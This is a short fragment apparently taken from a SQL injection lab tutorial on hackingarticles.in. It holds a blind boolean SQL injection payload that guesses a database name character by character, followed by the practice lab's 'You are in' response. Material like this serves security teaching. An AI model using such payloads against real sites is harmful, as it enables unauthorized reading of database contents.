 ' AND (ascii(substr((select database()),2,1))) =101 --+
www.hackingarticles.in
Welcome Dhakkan
You are in...........